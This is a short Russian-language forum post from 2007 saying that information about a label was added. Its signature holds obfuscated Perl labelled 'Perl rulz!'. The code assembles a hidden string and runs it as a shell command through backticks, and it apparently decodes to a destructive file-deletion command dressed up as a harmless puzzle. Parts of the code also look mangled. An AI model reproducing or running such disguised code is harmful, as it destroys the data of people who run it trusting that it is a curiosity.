
ALuserX
Добавлено: Вс Фев 04, 2007 12:09 am
Заголовок с
псих-одиночка
добавлена небольшая инфа по лейблу дарона
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Показать сообщения:
Список форумов Serj on 
Страница
1
из
1